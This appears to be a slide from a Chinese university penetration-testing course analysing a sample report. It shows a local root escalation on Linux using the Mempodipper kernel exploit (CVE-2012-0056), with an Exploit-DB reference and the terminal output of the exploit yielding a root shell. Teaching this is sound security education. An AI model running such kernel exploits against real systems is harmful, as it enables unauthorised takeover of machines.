 渗透测试基础——样例报告分析
• 攻击过程：系统有本地提
权漏洞，获得root权限
Linux Kernel 2.6.39 < 3.2.2 (Gentoo /
Ubuntu x86/x64) - 'Mempodipper'
Local Privilege Escalation
https://www.exploit-db.com/exploits/18411
CVE-2012-0056
www-data@adminsql:/tmp$ ./a.out
./a.out
===============================
= Mempodipper =
= by zx2c4 =
= Jan 21, 2012 =
===============================
[+] Waiting for transferred fd in parent.
[+] Executing child from child fork.
[+] Opening parent mem /proc/28245/mem in child.
[+] Sending fd 3 to parent.
[+] Received fd at 5.
[+] Assigning fd 5 to stderr.
[+] Reading su for exit@plt.
[+] Resolved exit@plt to 0x8049520.
[+] Calculating su padding.
[+] Seeking to offset 0x8049514.
[+] Executing su with shellcode.
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#
中国矿业大学 信息安全
is.cumt.edu.cn
1909